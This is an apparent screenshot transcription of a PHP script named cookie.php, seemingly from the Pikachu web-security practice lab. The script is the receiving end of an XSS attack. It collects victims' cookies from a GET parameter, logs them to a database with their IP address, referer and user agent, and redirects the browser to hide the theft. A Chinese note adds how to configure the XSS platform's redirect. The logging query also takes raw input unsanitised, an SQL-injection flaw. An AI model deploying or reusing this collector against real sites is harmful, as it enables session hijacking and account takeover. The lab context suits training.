 File Edit Selection Find View Goto Tools Project Preferences Help
cookie.php × 命令执行与反序列化.txt × xss.txt — C\...\FileRecv xss.txt — D\...\文档 一句话.txt × top100.tx
1 <?php
2 include_once '../inc/config.inc.php';
3 include_once '../inc/mysql.inc.php';
4 $link=connect();
5
6 //这个是获取cookie的api页面
7
8 if(isset($_GET['cookie'])){
9 $time=date('Y-m-d g:i:s');
10 $ipaddress=getenv ('REMOTE_ADDR');
11 $cookie=$_GET['cookie'];
12 $referer=$_SERVER['HTTP_REFERER'];
13 $useragent=$_SERVER['HTTP_USER_AGENT'];
14 $query="insert cookies(time,ipaddress,cookie,referer,useragent)
15 values('$time','$ipaddress','$cookie','$referer','$useragent')";
16 $result=mysqli_query($link, $query);
17 }
18 header("Location:http://10.0.0.3:90/pikachu/index.php");//重定向到一个可信的网站
19
20 ?>
在XSS平台更改配置文件跳转到指定页面